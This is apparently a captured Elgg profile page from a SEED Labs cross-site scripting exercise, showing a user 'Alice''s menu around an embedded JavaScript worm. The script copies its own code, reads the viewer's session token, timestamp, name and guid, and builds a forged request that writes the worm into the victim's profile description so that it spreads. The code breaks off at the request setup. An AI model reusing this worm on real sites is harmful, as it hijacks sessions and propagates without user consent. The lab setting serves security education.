 Alice
Edit avata
Profile
Settings
Friends
Log out
window.onload = function() {
console.log('window.onload called');
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(jsCode);
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var description = "&description=Hello+World" + wormCode + "&form-
data=accesslevel[description]=2"
var content= token + ts + userName + description + guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid != samyGuid) {
var Ajax=null;
Ajax=new XMLHttpRequest();
OK
Add widgets
Blogs
Bookmarks
Files
Pages
Wire post